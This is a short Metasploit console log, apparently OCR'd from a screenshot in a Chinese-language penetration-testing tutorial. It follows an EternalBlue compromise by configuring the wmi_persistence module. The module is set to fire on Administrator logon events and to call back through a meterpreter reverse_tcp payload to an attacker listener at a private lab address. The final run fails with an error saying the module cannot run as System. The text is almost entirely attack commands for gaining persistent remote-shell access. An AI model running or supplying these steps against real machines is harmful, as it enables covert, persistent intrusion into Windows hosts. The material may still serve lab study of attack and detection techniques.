 msf5 exploit(windows/smb/ms17_010_eternalblue) > use
exploit/windows/local/wmi_persistence
msf5 exploit(windows/local/wmi_persistence) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/wmi_persistence) > set CALLBACK_INTERVAL 60000 //设置回调时间
为1分钟
CALLBACK_INTERVAL => 60000
msf5 exploit(windows/local/wmi_persistence) > set EVENT_ID_TRIGGER 4624 //设置事件ID
EVENT_ID_TRIGGER => 4624
msf5 exploit(windows/local/wmi_persistence) > set USERNAME_TRIGGER Administrator //设置
用户
USERNAME_TRIGGER => Administrator
msf5 exploit(windows/local/wmi_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
smsf5 exploit(windows/local/wmi_persistence) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/local/wmi_persistence) > set LPORT 4433
LPORT => 4433
msf5 exploit(windows/local/wmi_persistence) > exploit
[-] This module cannot run as System